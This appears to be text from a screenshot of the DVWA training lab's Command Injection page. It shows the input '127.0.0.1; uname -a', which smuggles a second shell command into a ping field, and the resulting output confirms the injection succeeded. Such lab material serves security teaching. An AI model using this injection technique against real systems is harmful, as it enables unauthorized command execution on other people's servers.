 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; uname -a Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.117 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.067 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.084 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.056 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3058ms
rtt min/avg/max/mdev = 0.056/0.081/0.117/0.023 ms
Linux kali 6.12.25-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.25-1kali1 (2025-04-30) x86_64 GNU/Linux